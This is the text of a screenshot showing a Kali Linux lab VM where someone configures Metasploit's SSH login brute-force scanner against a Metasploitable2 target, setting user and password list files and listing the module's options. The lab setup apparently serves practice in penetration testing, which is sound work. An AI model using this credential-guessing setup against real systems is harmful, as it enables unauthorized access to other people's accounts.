 kali-linux-2025.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2025.2-vmware-a... Metasploitable2-Linux
1 2 3 4 2 4:29
root@kali: /home/kali
File Actions Edit View Help
PASS_FILE /home/kali/pass.txt no File containing passwords, one per line
RHOSTS 192.168.91.129 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-meta
sploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS true yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE => true
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /home/kali/user.txt
USER_FILE => /home/kali/user.txt
msf6 auxiliary(scanner/ssh/ssh_login) > options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
CreateSession true no Create a new session for every successful login
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.